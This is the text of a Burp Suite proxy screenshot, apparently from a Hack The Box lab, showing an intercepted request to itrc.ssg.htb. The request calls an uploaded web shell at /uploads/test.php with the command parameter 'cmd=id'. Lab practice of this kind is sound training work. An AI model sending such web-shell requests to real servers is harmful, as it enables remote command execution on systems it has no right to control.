 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://itrc.ssg.htb:80 [10.129.253.142]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /uploads/test.php?cmd=id HTTP/1.1
2 Host: itrc.ssg.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=641f3a46c93a6aa4ae9d2eb87f24d283
10 Connection: keep-alive
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 213.2MB